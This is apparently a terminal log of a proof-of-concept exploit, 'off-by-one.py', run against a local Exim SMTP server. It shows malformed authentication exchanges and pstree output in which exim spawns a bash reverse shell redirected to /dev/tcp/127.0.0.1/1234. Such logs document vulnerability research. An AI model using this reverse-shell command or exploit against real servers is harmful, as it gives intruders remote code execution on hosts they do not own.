 ➜ ~ python off-by-one.py
[+] Opening connection to localhost on port 25:
[+] Opening connection to localhost on port 25:
attentions!
[*] Switching to interactive mode
250-STARTTLS
250-PRDR
250 HELP
334 PDU5OTU0LjE1MjI5MTY1ODRAa2FsaT4=
501 Invalid base64 data
334 PDU5OTU0LjE1MjI5MTY1ODZAa2FsaT4=
535 Incorrect authentication data
501 Syntactically invalid EHLO argument(s)
334 PDU5OTU0LjE1MjI5MTY1OTFAa2FsaT4=
535 Incorrect authentication data
250-kali Hello crashed [127.0.0.1]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH CRAM-MD5
250-CHUNKING
250-STARTTLS
250-PRDR
250 HELP
334 PDU5OTU0LjE1MjI5MTY1OTVAa2FsaT4=
535 Incorrect authentication data
334 PDU5OTU0LjE1MjI5MTY1OThAa2FsaT4=
535 Incorrect authentication data
250 OK
451 Temporary local problem - please try later
$
➜ ~ pstree -a 57931
exim -bdf -dd
└─exim -bdf -dd
➜ ~ pstree -a 57931
exim -bdf -dd
└─exim -bdf -dd
└─bash -c /bin/bash -i &> /dev/tcp/127.0.0.1/1234 0>&1
└─bash -i
➜ ~